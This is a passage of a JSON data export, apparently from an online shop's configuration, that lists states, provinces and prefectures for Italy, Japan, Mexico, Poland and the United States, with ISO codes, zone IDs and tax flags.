":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}],"32":[],"11":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}],"116":[],"118":[],"119":[],"122":[],"123":[],"124":[],"125":[],"126":[],"128":[],"129":[],"131":[],"12":[],"133":[],"134":[],"135":[],"136":[],"137":[],"138":[],"139":[],"145":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}],"147":[],"148":[],"150":[],"152":[],"153":[],"154":[],"13":[],"158":[],"27":[],"160":[],"23":[],"164":[],"165":[],"168":[],"170":[],"171":[],"172":[],"14":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}],"15":[],"174":[],"175":[],"176":[],"36":[],"177":[],"186":[],"188":[],"190":[],"25":[],"37":[],"193":[],"30":[],"28":[],"18":[],"19":[],"203":[],"204":[],"206":[],"210":[],"211":[],"217":[],"17":[],"21":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New 